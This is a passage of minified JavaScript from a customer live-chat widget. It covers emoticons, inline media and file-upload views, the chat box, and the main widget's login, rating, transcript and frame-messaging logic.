emot-8",o_O:"emot emot-11","=O":"emot emot-12","&lt;3":"emot emot-13",":S":"emot emot-14",":*":"emot emot-15",":$":"emot emot-16","=B":"emot emot-17",":-D":"emot emot-18",";-D":"emot emot-19","*-D":"emot emot-20"},addEmoticons:function(t){for(var e in f.EMOTICONS)t=t.split(e).join(f.createEmotElement(f.EMOTICONS[e]));return t},createEmotElement:function(t){return'<i class="'+t+'"></i>'},createLinkElement:function(t,e){return'<a href="'+e+'" target="_blank">'+t+"</a>"},createImageView:function(t){return new u.MessageImageView({url:t})},createVideoView:function(t,e,i){return new u.MessageVideoView({type:t,url:e,videoId:i})},createFileView:function(t){return new u.MessageFileView({message:t})},isYouTubeLink:function(t){var e=i.exec(t);return e?e[1]||e[2]:null},isVimeoLink:function(t){var e=s.exec(t);return e?e[1]:null},isImageLink:function(t){return e.test(t)}})}(window.Application,window.chatConfig,jQuery),function(e,i,s){e.MessageImageView=Backbone.View.extend({events:{"click .chat-inline-view":"showContent"},initialize:function(){this.settings=e.model.settings,this.render()},render:function(){var t=this.options.url;return this.$el.html(e.template.messageImage({url:t})),this.$imgLink=this.$(".chat-inline-view").attr("href","#"),this.$img=this.$imgLink.find(".image"),this.settings.get("media")?"auto"===i.ui.chatBoxMedia?this.showContent():(this.manualShow=!0,this.$el.addClass("manual-show")):this.$el.addClass("chat-inline-disabled"),this},showContent:function(t){this.contentShown||(this.manualShow&&(this.manualShow=!1,t&&t.preventDefault()),this.$imgLink.attr("href",this.options.url),this.$img.attr("src",this.options.url).bind("load",s.proxy(this.onLoad,this)),this.$el.removeClass("manual-show").addClass("loading"),this.contentShow=!0)},onLoad:function(){this.$el.removeClass("loading").trigger("contentUpdate")}})}(window.Application,window.chatConfig,jQuery),function(i,s,e){var t=i.MessageVideoView=Backbone.View.extend({events:{"click .chat-inline-view":"showContent"},initialize:function(){this.settings=i.model.settings,this.type=t.TYPES[this.options.type],this.render()},render:function(){var t=this.options.url,e=this.options.videoId;return this.$el.html(i.template.messageVideo({type:this.options.type,url:t,id:e,icon:this.type.icon})),this.$iframe=this.$("iframe"),this.settings.get("media")?"auto"===s.ui.chatBoxMedia?this.showContent():(this.manualShow=!0,this.$el.addClass("manual-show")):this.$el.addClass("chat-inline-disabled"),this},showContent:function(t){this.contentShown||(this.manualShow&&(this.manualShow=!1,t&&t.preventDefault()),this.$iframe.attr("src",this.type.url.replace("%id%",this.options.videoId)).bind("load",e.proxy(this.onLoad,this)),this.$el.removeClass("manual-show").addClass("loading"),this.contentShown=!0)},onLoad:function(){this.$el.removeClass("loading").trigger("contentUpdate")}},{TYPES:{youtube:{icon:"youtube-play",url:"//www.youtube.com/embed/%id%"},vimeo:{icon:"vimeo",url:"//player.vimeo.com/video/%id%"}}})}(window.Application,window.chatConfig,jQuery),function(n,i,s){var e=n.MessageFileView=Marionette.ItemView.extend({getTemplate:function(){return n.template.messageFile},templateHelpers:{fileSize:function(){return this.size?this.size<1024?this.size+" B":this.size<1048576?(this.size/1024).toFixed(2)+" kB":(this.size/1048576).toFixed(2)+" MB":""},fileIcon:function(){if(this.type)for(var t in e.mimeToIcon)if(-1<this.type.indexOf(t))return e.mimeToIcon[t];return"file-o"},state:function(){var t=Array.prototype.slice.call(arguments,0,arguments.length-1),e=arguments[arguments.length-1];return-1<t.indexOf(this.state)?e.fn(this):e.inverse(this)},showConfirmDeny:function(t){return!this.isAuthor&&this.isOperator&&-1<["pending","uploading",null].indexOf(this.state)?t.fn(this):t.inverse(this)}},className:"file-message",ui:{progress:".progress-bar",abort:".abort",deny:".deny",confirm:".confirm",links:".download"},events:{"click @ui.abort":"abortUpload","click @ui.deny":"denyUpload","click @ui.confirm":"confirmUpload"},initialize:function(t){this.user=n.model.user||n.model.chat,this.message=t.message,this.upload=this.message.upload,this.message.uploader&&(this.uploader=this.message.uploader,_.bindAll(this,"onError","onAbort","onLoad","onProgress"),this.uploader.on("error",this.onError),this.uploader.on("abort",this.onAbort),this.uploader.on("load",this.onLoad)),this.listenTo(this.message.upload,"change:state",this.render),this.listenTo(this.message.upload,"change:progress",this.onProgress),this.template=this.getTemplate(),this.render()},render:function(){var t=this.upload&&this.upload.get("state");if(t===n.UploadModel.STATE_ERROR||t===n.UploadModel.STATE_UPLOADED||this.upload.previous("state")!==n.UploadModel.STATE_UPLOADED){var e=this.getFiles(),i=n.model.user&&n.model.user.hasRole("OPERATOR"),s=!!this.uploader;return this.$el.html(this.template({files:e,isAuthor:this.user.get("id")==this.message.get("from_id"),isUploading:s,isGuest:!n.model.user,isOperator:i,state:t,error:this.upload.get("error")},{helpers:this.templateHelpers})),this.$el.attr("class","file-message").addClass(t||"initial"),i?this.$el.addClass("operator"):s||this.$el.addClass("no-actions"),this.bindUIElements(),t===n.UploadModel.STATE_UPLOADED&&e&&this.setDownloadLinks(_.pluck(e,"id")),this.onProgress(this.upload,this.upload.get("progress")),this}},getFiles:function(){return this.upload.has("files")?this.upload.get("files"):this.message.get("extra").files},onError:function(){this.upload.set("state",n.UploadModel.STATE_ERROR)},onAbort:function(){this.uploader=null,this.upload.set("state",n.UploadModel.STATE_ABORTED)},onLoad:function(t){this.upload.set("state",n.UploadModel.STATE_UPLOADED),this.ui.progress.width("100%"),(t=JSON.parse(t)).success?this.setDownloadLinks(t.files):this.onError()},onProgress:function(t,e){var i=Math.floor(e/this.upload.get("size")*100);this.prevPercentage>i||(this.ui.progress.width(i+"%"),this.prevPercentage=i)},abortUpload:function(){this.upload.abort(),this.uploader.uploading?this.uploader.abort():this.onAbort()},denyUpload:function(){this.upload.deny()},confirmUpload:function(){this.upload.confirm()},setDownloadLinks:function(e){this.ui.links.each(function(t){s(this).attr("href",i.downloadFilePath+"&id="+e[t]).attr("target","_blank")})}},{mimeToIcon:{text:"file-text-o",pdf:"file-pdf-o",image:"file-image-o",audio:"file-audio-o",video:"file-video-o",word:"file-word-o",excel:"file-excel-o",spreadsheetml:"file-excel-o",powerpoint:"file-powerpoint-o",zip:"cube",tar:"cube"}})}(window.Application,window.chatConfig,window.jQuery),function(t,e,i){t.FileDropZoneView=Marionette.ItemView.extend({events:{drop:"handleDrop"},initialize:function(){_.bindAll(this,"enableEffect","disableEffect")},delegateEvents:function(){window.File&&window.FileList&&window.FileReader&&(Marionette.ItemView.prototype.delegateEvents.apply(this,arguments),this.el.addEventListener("dragover",this.enableEffect,!1),this.el.addEventListener("dragleave",this.disableEffect,!1))},undelegateEvents:function(){window.File&&window.FileList&&window.FileReader&&(this.el.removeEventListener("dragover",this.enableEffect,!1),this.el.removeEventListener("dragleave",this.disableEffect,!1),Marionette.ItemView.prototype.undelegateEvents.apply(this,arguments))},enableEffect:function(t){t.preventDefault(),t.stopPropagation(),this._isFileTransfer(t)&&(this.disableTimer&&clearTimeout(this.disableTimer),this.$el.addClass("active"))},disableEffect:function(t){this.disableTimer&&clearTimeout(this.disableTimer);var e=this;this.disableTimer=setTimeout(function(){e.$el.removeClass("active")},100)},handleDrop:function(t){t.preventDefault(),t.stopPropagation(),this.disableEffect();var e=t.originalEvent.dataTransfer.files||t.originalEvent.target.files;e&&0<e.length&&this.trigger("drop",e)},_isFileTransfer:function(t){if(t.dataTransfer.types){for(var e=0;e<t.dataTransfer.types.length;e++)if("Files"===t.dataTransfer.types[e])return!0;return!1}return!0}})}(window.Application,window.chatConfig,jQuery),function(a,t){a.ChatBoxView=Backbone.View.extend({initialize:function(){this.settings=a.model.settings,this.$wrapper=this.$(".customer-chat-content-messages-wrapper"),this.$el.mCustomScrollbar(),this.messageViews=[],this.$el.bind("contentUpdate",t.proxy(this.updateScroller,this))},addMessage:function(t,e,i){var s;this.messageViews.length&&(s=this.messageViews[this.messageViews.length-1].model);var n=new a.MessageView({model:t,fullDate:this.options.fullDate,prevMessage:s});this.messageViews.push(n),this.$wrapper.append(n.el);var o=this;return setTimeout(function(){o.updateScroller(),i?e&&o.$el.mCustomScrollbar("scrollTo","bottom"):(o.settings.get("scroll")||e)&&o.$el.mCustomScrollbar("scrollTo","bottom")},200),n},clear:function(){for(var t=0;t<this.messageViews.length;t++)this.messageViews[t].remove().clean();this.$wrapper.html(""),this.messageViews=[]},updateScroller:function(){this.$el.mCustomScrollbar("update")},scrollToBottom:function(){this.$el.mCustomScrollbar("scrollTo","bottom")},storeScrollPos:function(){this.lastScrollPos=Math.abs(this.$(".mCSB_container").position().top)},scrollToLastPos:function(){this.$el.mCustomScrollbar("scrollTo",this.lastScrollPos)}})}(window.Application,jQuery),function(l,h,c){var d=l.WidgetView=Backbone.View.extend({events:{"click #customer-chat-login-start":"login","keydown #customer-chat-content-login-form input":"loginOnEnter","click #customer-chat-button-toggle":"toggle","click #customer-chat-button-toggle i":"toggle","click .customer-chat-header":"toggle","click .customer-chat-header-title":"toggle","click .customer-chat-header-indicator":"toggle","click #customer-chat-button-close":"close","click #customer-chat-button-settings":"toggleSettings","click .customer-chat-content-message-emots-button":"toggleEmoticons","click .customer-chat-toggle-sound":"toggleSetting","click .customer-chat-toggle-scroll":"toggleSetting","click .customer-chat-toggle-emots":"toggleSetting","click .customer-chat-toggle-media":"toggleSetting","click .customer-chat-toggle-show":"toggleSetting","click #customer-chat-toggle-fs":"toggleFullscreen","click #customer-chat-action-end-chat":"endChat","click #customer-chat-action-end-chat-confirm":"endChatConfirm","click #customer-chat-action-end-chat-cancel":"endChatCancel","click #customer-chat-action-mail-transcript":"showMailTranscript","click #customer-chat-action-transcript-send":"mailTranscriptSend","keydown #customer-chat-content-mail-transcript":"mailTranscriptSendOnEnter","click #customer-chat-action-transcript-cancel":"mailTranscriptCancel","click #customer-chat-action-silent-logout":"silentLogout","click .customer-chat-emoticon":"addEmoticon","keydown #customer-chat-message-input":"messageTyping","change .file-button input":"onFilesSelect","click  .file-button input":"onFileInputClick","click #chat-send-button":"sendMessage","click #customer-chat-contact-send":"sendContactMessage","click #customer-chat-info-back":"showPrevState","click #customer-chat-action-rating-submit":"endRatingSubmit","click #customer-chat-action-rating-ignore":"endRatingIgnore","keyup #rating_comment":"countComment"},initialized:!1,talkInProgress:!1,visible:!1,state:"",prevState:"",titleBlinking:!1,typingInfoBlinking:!1,emotsVisible:!1,messageNamespace:"mcs_",validAgentRating:!1,validSiteRating:!1,validRatingComment:!0,maxCommentChar:350,initialize:function(){this.settings=l.model.settings,this.loginForm=new l.LoginFormView({el:this.$("#customer-chat-content-login-form")}),this.chatBox=new l.ChatBoxView({el:this.$(".customer-chat-content-messages")}),this.contactForm=new l.ContactFormView({el:this.$("#customer-chat-content-contact-form")}),this.mailTranscript=new l.MailTranscriptView({el:this.$("#customer-chat-content-mail-transcript")}),this.selectAvatar=new l.SelectAvatarInlineView({el:this.$("#customer-chat-select-avatar"),model:c.defaultAvatars}),this.$window=h(window),this.$html=h("html"),this.$header=this.$(".customer-chat-header"),this.$title=this.$(".customer-chat-header-title"),this.$mobileTitle=h("#mobile-widget i"),this.$toggleBtn=this.$("#customer-chat-button-toggle"),this.$settingsBtn=this.$("#customer-chat-button-settings"),this.$settings=this.$(".customer-chat-header-menu"),this.$typingInfo=this.$(".typing-indicator"),this.$emoticons=this.$(".customer-chat-emots-menu"),this.$input=this.$("#customer-chat-message-input"),this.$fileInput=this.$('[type="file"]'),this.$fileBtn=this.$(".file-button"),this.$contactName=this.$("#customer-chat-contact-name"),this.$contactMail=this.$("#customer-chat-contact-mail"),this.$contactMessage=this.$("#customer-chat-contact-message"),this.$loginName=this.$("#customer-chat-login-name"),this.$loginMail=this.$("#customer-chat-login-mail"),this.$info=this.$("#customer-chat-info-text"),this.$toggleSound=this.$(".customer-chat-toggle-sound"),this.$toggleScroll=this.$(".customer-chat-toggle-scroll"),this.$toggleEmots=this.$(".customer-chat-toggle-emots"),this.$toggleMedia=this.$(".customer-chat-toggle-media"),this.$toggleShow=this.$(".customer-chat-toggle-show"),this.$endChat=this.$("#customer-chat-action-end-chat"),this.$endChatConfirmation=this.$("#customer-chat-action-end-chat-confirmation"),this.$rateChat=this.$("#customer-chat-action-rating"),this.$endChatConfirm=this.$("#customer-chat-action-end-chat-confirm"),this.$agentRating=this.$("#agent_rating"),this.$siteRating=this.$("#site_rating"),this.$ratingComment=this.$("#rating_comment"),this.$remainingChar=this.$("#remainingChar"),"true"==c.ui.fileSharing?(this.fileDropZone=new l.FileDropZoneView({el:this.$(".file-drop-zone")}),this.fileDropZone.on("drop",this.onFilesDrop,this)):this.$fileBtn.hide(),this.showLoading(),this.model.once("operators:online",function(){this.postMessage("show"),this.initialized=!0},this),this.model.once("operators:offline",function(){this.initialized||"true"!==c.ui.hideWhenOffline?this.postMessage("show"):this.postMessage("hide")},this),this.model.once("operators:online",this.autoLogin,this),this.model.once("operators:offline",this.showContact,this),this.$('a[href="#"]').click(function(t){t.preventDefault()}),this.model.on("login:success",this.showChat,this),this.model.on("login:login",this.showLogin,this),this.model.on("login:error",this.showLoginError,this),this.model.on("logout:init",this.onLogout,this),this.model.on("logout:success",this.onLogoutSuccess,this),this.model.on("logout:error",this.onLogoutError,this),this.model.on("messages:new",this.handleMessages,this),this.model.on("operator:typing",this.handleOperatorTyping,this),this.settings.on("change",this.renderSettings,this),this.renderSettings(),this.initFramesCommunication(),this.model.checkOperators(),this.storeProperties(),(c.mobile||c.inline)&&this.show(),("true"===c.ui.autoShowWidget||"off"!==c.ui.autoShowWidget&&this.settings.get("autoShow"))&&(this.autoShowTimer=setTimeout(h.proxy(this.show,this),1e3*c.ui.autoShowWidgetAfter)),"true"===c.ikodaxDoLogin&&this.state,setInterval(h.proxy(this.chatBox.updateScroller,this.chatBox),1500)},setState:function(t){if(this.state!=t){switch(this.state=t,this.$settings.hide(),this.$emoticons.hide(),this.$el.removeClass("login-form chat-box contact-form loading-screen info-screen end-talk mail-transcript"),t){case"loading":this.$el.addClass("loading-screen"),this.$title.html(l.service.i18n.trans("loadingLabel"));break;case"chat":if(this.$el.addClass("chat-box"),this.$title.html(l.service.i18n.trans("chatHeader")),this.msgsInitialized){this.msgsInitialized=!0;for(var e=0;e<this.model.lastMessages.length;e++){var i=this.model.lastMessages[e],s=new l.MessageModel({authorType:i.authorType,author:"guest"===i.authorType?i.author:this.model.getOperatorName(i.from_id),body:i.body,time:new Date(i.datetime)});this.chatBox.addMessage(s,!0)}}this.prevState=t,this.visible&&(this.$settingsBtn.show(),this.$endChat.show());break;case"mailTranscript":this.$el.addClass("mail-transcript"),this.$title.html(l.service.i18n.trans("mailTranscriptHeader"));var n=this.model.get("mail");n&&n!==l.service.i18n.trans("empty.mail.placeholder")?this.mailTranscript.reset(n):this.mailTranscript.reset(),this.mailTranscript.focus();break;case"endTalk":this.$el.addClass("chat-box end-talk"),this.$title.html(l.service.i18n.trans("chatHeader")),this.prevState=t;break;case"login":this.$el.addClass("login-form"),this.$title.html(l.service.i18n.trans("chatHeader")),this.fullscreenOff(),this.prevState=t;break;case"contact":this.$el.addClass("contact-form"),this.$title.html(l.service.i18n.trans("contactHeader")),this.fullscreenOff(),this.prevState=t;break;case"info":this.$el.addClass("info-screen")}this.updateSize()}},show:function(){this.visible=!0,"once"===c.ui.autoShowWidget&&this.settings.set("autoShow",!1),this.autoShowTimer&&(clearTimeout(this.autoShowTimer),delete this.autoShowTimer),this.$el.addClass("customer-chat-visible"),this.stopTitleBlink(),this.prevFullscreen&&this.fullscreenOn(),this.postMessage("animate|bottom=0")},hide:function(t){var e=t?"css":"animate";this.visible=!1,this.prevFullscreen=this.fullscreen,"untilAction"===c.ui.autoShowWidget&&this.settings.set("autoShow",!1),this.fullscreen?(this.postMessage(e+"|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px"),this.fullscreenOff()):this.storeProperties(h.proxy(function(){this.postMessage(e+"|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px")},this)),this.$el.removeClass("customer-chat-visible"),this.$settings.hide(),this.$emoticons.hide()},toggle:function(t){c.mobile||c.inline||t&&t.target!==t.currentTarget||(this.visible?this.hide():this.show())},toggleFullscreen:function(){this.fullscreen?this.fullscreenOff():this.fullscreenOn(),this.$settings.hide()},fullscreenOn:function(){c.mobile||c.inline||(this.storeProperties(),this.$html.addClass("fs"),this.postMessage("animate|width=100%,height=100%,"+c.ui.widgetSide+"=0"),this.fullscreen=!0)},fullscreenOff:function(){c.mobile||c.inline||(this.$html.removeClass("fs"),this.frameWidth&&this.frameHeight&&this.frameOffset&&this.postMessage("animate|width="+this.frameWidth+"px,height="+this.frameHeight+"px,"+c.ui.widgetSide+"="+this.frameOffset,"px"),this.fullscreen=!1)},close:function(){1<history.length?history.back():(window.open("","_self"),window.close())},autoLogin:function(){this.showLoading(),this.model.autoLogin()},login:function(){this.manualLogin=!0;var t={department:this.loginForm.selectDepartment.selected[0],name:this.$loginName.val(),mail:this.$loginMail.val(),image:this.selectAvatar.selected};this.loginForm.isValid()&&(this.showLoading(),this.model.login(t))},loginOnEnter:function(t){13===t.which&&this.login()},toggleSettings:function(){this.visible&&(this.$settings.is(":visible")?(this.$settings.fadeOut("fast"),this.$endChatConfirmation.hide(),this.$endChat.show()):this.$settings.fadeIn("fast"))},toggleEmoticons:function(){this.emotsVisible?this.hideEmoticons():this.showEmoticons()},showEmoticons:function(){this.$settings.fadeOut("fast"),this.emotsVisible=!0,this.$emoticons.fadeIn("fast");var t=this;setTimeout(function(){h("html, body").bind("click.hideemots",h.proxy(t.hideEmoticons,t))},10)},hideEmoticons:function(){this.emotsVisible=!1,h("html, body").unbind(".hideemots"),this.$emoticons.fadeOut("fast")},toggleSetting:function(t){var e=h(t.currentTarget).attr("id").split("customer-chat-setting-toggle-")[1];this.settings.set(e,!this.settings.get(e))},endChat:function(){this.$endChat.hide(),this.$endChatConfirmation.show()},endChatCancel:function(){this.$endChatConfirmation.hide(),this.$endChat.show()},endChatConfirm:function(){this.$endChatConfirmation.hide(),this.$endChat.hide(),this.$settings.hide(),this.$settingsBtn.hide(),this.chatBox.clear(),this.$rateChat.show()},endRatingSubmit:function(){var t={agentRating:this.$agentRating.starRating("getRating"),siteRating:this.$siteRating.starRating("getRating"),ratingComment:this.$ratingComment.val()};if(this.validateRating(t),!(this.validAgentRating&&this.validSiteRating&&this.validRatingComment))return!1;var e=this;h.post(c.setGuestRating,t,function(t){e.endRatingIgnore()})},endRatingIgnore:function(){this.resetRatingFrom(),this.$rateChat.hide(),this.model.logout()},resetRatingFrom:function(){this.$agentRating.starRating("setRating",0),this.$siteRating.starRating("setRating",0),this.$ratingComment.val("")},validateRating:function(t){this.validateAgentRating(t.agentRating),this.validateSiteRating(t.siteRating)},validateAgentRating:function(t){t<1?(this.$agentRating.parent().addClass("error"),this.validAgentRating=!1):this.validAgentRating=!0},validateSiteRating:function(t){t<1?(this.$siteRating.parent().addClass("error"),this.validSiteRating=!1):this.validSiteRating=!0},countComment:function(t){var e=this.$ratingComment.val().length;e>this.maxCommentChar?(t.preventDefault(),this.$ratingComment.parent().addClass("error"),this.validRatingComment=!1):(this.$ratingComment.parent().removeClass("error"),this.validRatingComment=!0),this.$remainingChar.html(this.maxCommentChar-e)},mailTranscriptCancel:function(){this.showPrevState()},mailTranscriptSend:function(){this.mailTranscript.isValid()&&(this.showLoading(),this.model.mailTalkTranscript(this.mailTranscript.getData()).success(function(t){t.success?this._mailTranscriptOnSuccess():this._mailTranscriptOnError()}.bind(this)).fail(this._mailTranscriptOnError.bind(this)))},_mailTranscriptOnSuccess:function(){this.showInfo(l.service.i18n.trans("mailTranscriptSuccess"),l.service.i18n.trans("contactSuccessHeader"))},_mailTranscriptOnError:function(){this.showInfo(l.service.i18n.trans("mailTranscriptError"),l.service.i18n.trans("contactErrorHeader"))},mailTranscriptSendOnEnter:function(t){13===t.which&&this.mailTranscriptSend()},silentLogout:function(){this.chatBox.clear(),this.loginForm.reset(),this.showLogin()},renderSettings:function(){this.settings.get("sound")?this.$toggleSound.removeClass("customer-chat-disabled"):this.$toggleSound.addClass("customer-chat-disabled"),this.settings.get("scroll")?this.$toggleScroll.removeClass("customer-chat-disabled"):this.$toggleScroll.addClass("customer-chat-disabled"),this.settings.get("emots")?this.$toggleEmots.removeClass("customer-chat-disabled"):this.$toggleEmots.addClass("customer-chat-disabled"),this.settings.get("media")?this.$toggleMedia.removeClass("customer-chat-disabled"):this.$toggleMedia.addClass("customer-chat-disabled"),this.settings.get("show")?this.$toggleShow.removeClass("customer-chat-disabled"):this.$toggleShow.addClass("customer-chat-disabled")},addEmoticon:function(t){var e=h(t.currentTarget);this.$input.val(this.$input.val()+" "+e.data("emot")+" "),c.mobile||this.$input.focus(),this.$emoticons.fadeOut("fast")},handleMessages:function(t){for(var e=!1,i=!0,s=0;s<t.length;s++){var n=t[s];if(!this.talkInProgress||n.from_id!=this.model.get("id")){n.authorType="operator",n.author=this.model.getOperatorName(n.from_id);var o=new l.MessageModel(n);i=i&&o.isSystemMessage();var a=o.get("extra"),r=!o.isSystemMessage();if(a)switch(r=r||-1!==d.VISIBLE_EXTRA_MESSAGES.indexOf(a.type),a.type){case l.MessageModel.EXTRA_TALK_CLOSE:this.showEndTalk(),this.model.logout();break;case l.MessageModel.EXTRA_TALK_START:r=!1}r&&(this.chatBox.addMessage(o),e=!0)}}this.talkInProgress=!0,e&&this.shouldNotifyAbout(t)&&(this.settings.get("sound")&&l.service.soundPlayer.play(i?"systemMessage":"message"),this.visible||(this.settings.get("show")?this.toggle():this.startTitleBlink()),this.$mobileTitle.is(":visible")&&(this.stopTitleBlink(),this.startTitleBlink()),setTimeout(h.proxy(this.stopTypingInfoBlink,this),1))},shouldNotifyAbout:function(t){return this.model.lastMessageId>this.model.lastMessageIdAtLogin&&t[0].from_id!=this.model.get("id")},messageTyping:function(t){this.handleTyping(),13!==t.keyCode||t.shiftKey||this.sendMessage()},sendMessage:function(){var t=h.trim(this.$input.val());0!=t.length&&(this._sendMessage(t),this.$input.val(""))},_sendMessage:function(t){if(0!=t.length){var e=new l.MessageModel({author:this.model.get("name"),authorType:"guest",body:t,time:new Date,from_id:this.model.get("id"),from_user_info:{image:this.model.get("image")}},{localMessage:!0});this.model.sendMessage(e),this.chatBox.addMessage(e,!0)}},inputFocus:function(){this.$el.addClass("input-focused"),this.chatBox.updateScroller()},inputBlur:function(){var t=this;setTimeout(function(){t.$el.removeClass("input-focused"),t.chatBox.updateScroller()},100)},handleTyping:function(){this.model.updateTypingStatus()},handleOperatorTyping:function(){this.startTypingInfoBlink(),this.stopTypingBlinkTimer&&clearTimeout(this.stopTypingBlinkTimer),this.stopTypingBlinkTimer=setTimeout(h.proxy(this.stopTypingInfoBlink,this),d.TYPING_STATUS_TIME)},sendContactMessage:function(){if(this.contactForm.isValid()){var t={name:this.$contactName.val(),mail:this.$contactMail.val(),question:this.$contactMessage.val(),userInfo:JSON.stringify(c.info)},e=this;h.post(c.contactPath,t,function(t){t.success?(e.contactForm.reset(),e.showInfo(l.service.i18n.trans("contactSuccessMessage"),l.service.i18n.trans("contactSuccessHeader"))):e.showInfo(l.service.i18n.trans("contactErrorMessage"),l.service.i18n.trans("contactErrorHeader"))}),this.showLoading()}},startTitleBlink:function(){this.titleBlinking=!0,this.blinkTitle()},blinkTitle:function(){if(this.titleBlinking){var t=this;this.$mobileTitle.fadeOut("slow"),this.$title.fadeOut("slow",function(){t.$mobileTitle.fadeIn("slow"),t.$title.fadeIn("slow",function(){t.blinkTitle()})})}},stopTitleBlink:function(){this.titleBlinking=!1},startTypingInfoBlink:function(){this.typingInfoBlinking||(this.typingInfoBlinking=!0,this.blinkTypingInfo())},blinkTypingInfo:function(){if(this.typingInfoBlinking){var t=this;this.$typingInfo.fadeIn("slow",function(){t.$typingInfo.fadeOut("slow",function(){t.blinkTypingInfo()})})}},stopTypingInfoBlink:function(){this.typingInfoBlinking=!1},showLogin:function(){this.setState("login"),this.model.once("login:success",this.showWelcomeMessage,this)},showLoginError:function(){this.showInfo(l.service.i18n.trans("loginError"))},onLogout:function(){this.showLoading()},onLogoutSuccess:function(){"endTalk"!==this.state&&"endTalk"!==this.prevState?(this.showLogin(),this.model.checkOperators()):this.showEndTalk()},onLogoutError:function(){this.showLogin(),this.model.checkOperators()},showWelcomeMessage:function(t,e){if(!e||!e.auto){this.chatBox.clear();var i=new l.MessageModel({authorType:"operator",author:l.service.i18n.trans("initMessageAuthor"),body:l.service.i18n.trans("initMessageBody"),time:new Date},{localMessage:!0});this.chatBox.addMessage(i)}},showChat:function(){this.setState("chat")},showMailTranscript:function(){this.setState("mailTranscript")},showEndTalk:function(){this.setState("endTalk")},showContact:function(){this.setState("contact")},showLoading:function(){this.setState("loading")},showInfo:function(t,e){this.$info.html(t),this.$title.html(e),this.setState("info")},showPrevState:function(){this.setState(this.prevState)},storeProperties:function(i){if(!c.mobile&&!c.inline&&!this.fullscreen){this.headerHeight=this.$header.height();var s=this;this.postMessage("get.properties",function(t){var e=t.split(",");s.frameWidth=parseInt(e[0]),s.frameHeight=parseInt(e[1]),s.frameOffset=parseInt(e[2]),i&&i()})}},postMessage:function(s,n){if(!c.mobile&&!c.inline&&(window.parent.postMessage(this.messageNamespace+s,"*"),n)){var o=this.$window,a=Math.floor((new Date).getTime()*Math.random()),r=this;this.$window.bind("message."+a,function(t){var e=r.postMessageData(t.originalEvent.data);if(e){var i=e.split(":");i[0]===s&&(n(i[1]),o.unbind("message."+a))}})}},initFramesCommunication:function(){this.messageNamespace=window.name;var s=this;this.$window.bind("message",function(t){var e=s.postMessageData(t.originalEvent.data);if(e){var i=e.split(":");"state.mobile"===i[0]?s.$html.addClass("mobile-widget"):"state.desktop"===i[0]?s.$html.removeClass("mobile-widget"):"url"===i[0]&&(s.model.currentUrl=decodeURIComponent(i[1]))}})},postMessageData:function(t){if(t&&"string"==typeof t&&0===t.indexOf(this.messageNamespace))return t.slice(this.messageNamespace.length)},updateSize:function(){setTimeout(h.proxy(function(){var t;"login"===this.state?t=this.loginForm.getHeight()+this.$header.height():"contact"===this.state?t=this.contactForm.getHeight()+this.$header.height():"chat"===this.state&&(t=this.frameHeight),t&&(this.contentHeight=Math.max(this.frameHeight,t),this.storeProperties(h.proxy(function(){this.visible||this.postMessage("css|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px"),this.postMessage("css|minHeight="+t+"px")},this)))},this),0)},onFileInputClick:function(t){this.isUploadLocked()&&t.preventDefault()},onFilesSelect:function(t){this.isUploadLocked()||this.sendFiles(null,t.target)},onFilesDrop:function(t){this.isUploadLocked()||this.sendFiles(t)},isUploadLocked:function(){return this.currUpload&&this.currUpload.get("state")===l.UploadModel.STATE_PENDING},sendFiles:function(t,e){t=t||e&&e.files;if(!(e&&!e.value||t&&0===t.length)){this.lockUpload();var i=new l.UploadController({user:this.model,chat:this.model,chatBox:this.chatBox,files:t,input:e});i.on("unlock",this.unlockUpload,this),this.currUpload=i.run()}},lockUpload:function(){this.$fileBtn.addClass("disabled").removeAttr("for")},unlockUpload:function(){this.$fileBtn.removeClass("disabled").attr("for",this.$fileBtn.data("for")),this.$fileInput.val(null)}},{TYPING_STATUS_TIME:2e3,ANIMATION_TIME:400,VISIBLE_EXTRA_MESSAGES:[l.MessageModel.EXTRA_TALK_CLOSE]})}(window.Application,jQuery,window.chatConfig),function(a,t,r){a.SelectListView=Backbone.View.extend({events:{"click .entry-item":"toggleEntry","click .select-all":"selectAll","click .select-none":"selectNone"},initialize:function(){if(this.selected=[],this.dataProvider=this.options.dataProvider,this.getLabel=this.options.getLabel,this.options.iconActive=this.options.iconActive||"check-square-o",this.options.iconInactive=this.options.iconInactive||"square-o",this.options.styleItem){var s=r.proxy(this.styleItem,this),n=r.proxy(this.options.styleItem,this);this.styleItem=function(t,e,i){s(t,e,i),n(t,e,i)}}this.listenTo(this.model,this.options.renderEvent,this.render),this.options.readOnly&&(this.$el.addClass("read-only"),setTimeout(r.proxy(this.undelegateEvents,this),0));var t=this;this.options.noScroll||setInterval(function(){t.$el.find(".entries").mCustomScrollbar("update")},500),this.render()},render:function(){var t=this.dataProvider();this.$el.html(a.template.selectListContent({actions:!(this.options.readOnly||this.options.single)})),0===t.length?this.$el.addClass("empty"):this.$el.removeClass("empty"),this.$entries=this.$(".entries");for(var e=0;e<t.length;e++){var i=t[e],s=parseInt(i.id),n=r('<a class="entry-item"></a>'),o=(i.name,i.mail,r("<i>").addClass("fa"));this.options.readOnly||n.append(o),n.append(this.getLabel(i)).data("entryId",s).data("entry",i),this.styleItem(n,o,this.isSelected(s)),this.$entries.append(n)}return this.options.noScroll||this.$el.find(".entries").mCustomScrollbar(),this},toggleEntry:function(t){var e=r(t.currentTarget);if(!e.hasClass("disabled")){var i=e.data("entryId"),s=this.selected.indexOf(i),n=e.find(".fa");this.options.single?(this.selectNone(!0),this.selected=[i],this.styleItem(e,n,!0)):-1!==s?(this.selected.splice(s,1),this.styleItem(e,n,!1)):(this.selected.push(i),this.styleItem(e,n,!0)),this.trigger("updateSelection")}},select:function(s){0===s.length&&this.options.selectedOnly&&this.$el.addClass("empty"),this.selected=[];var n=this;this.$entries.find("a").each(function(){var t=r(this),e=t.data("entryId"),i=t.find(".fa");-1!==s.indexOf(e)?(n.selected.push(e),n.styleItem(t,i,!0),n.options.selectedOnly&&t.show()):(n.styleItem(t,i,!1),n.options.selectedOnly&&t.hide())}),this.trigger("updateSelection")},selectAll:function(t){this.selected=[];var s=this;this.$entries.find("a").each(function(){var t=r(this),e=t.data("entryId"),i=t.find(".fa");s.selected.push(e),s.styleItem(t,i,!0)}),t||this.trigger("updateSelection")},selectNone:function(t){this.selected=[];var i=this;this.$entries.find("a").each(function(){var 